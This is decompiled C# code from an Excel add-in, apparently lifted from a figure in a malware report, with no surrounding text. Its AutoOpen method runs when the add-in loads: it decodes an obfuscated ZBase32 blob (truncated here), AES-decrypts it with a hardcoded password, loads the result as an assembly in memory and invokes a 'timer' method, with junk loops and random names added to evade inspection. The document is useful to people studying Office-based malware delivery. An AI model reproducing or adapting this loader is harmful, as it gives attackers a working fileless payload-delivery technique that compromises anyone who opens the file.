 // Token: 0x0200000D RID: 13
public class oh0ysxbv : IExcelAddIn
{
// Token: 0x06000052 RID: 82 RVA: 0x0001F61C File Offset: 0x0001D81C
public void AutoClose()
{
throw new NotImplementedException();
}
// Token: 0x06000053 RID: 83 RVA: 0x0001F630 File Offset: 0x0001D830
public void AutoOpen()
{
for (int i = 1; i > 50; i++)
{
}
string encoded =
r5taqfstbgs8s5pk3f96r[...string is too long...]";
for (int j = 1; j > 50; j++)
{
}
Stream input = new MemoryStream(Base32Encoding.ZBase32.ToBytes(encoded));
Stream stream = new MemoryStream();
SharpAESCrypt.Decrypt("e3vc0pzfg8gqd69dnd", input, stream, false, 1);
byte[] array = new byte[stream.Length];
stream.Seek(0L, SeekOrigin.Begin);
stream.ReadAsync(array, 0, array.Length);
stream.Dispose();
Assembly assembly = Assembly.Load(array);
Type type = assembly.GetType("r5x59m137.oh0ysxbv");
object obj = Activator.CreateInstance(type);
MethodInfo method = type.GetMethod("timer");
method.Invoke(obj, new object[]
{
1
});
}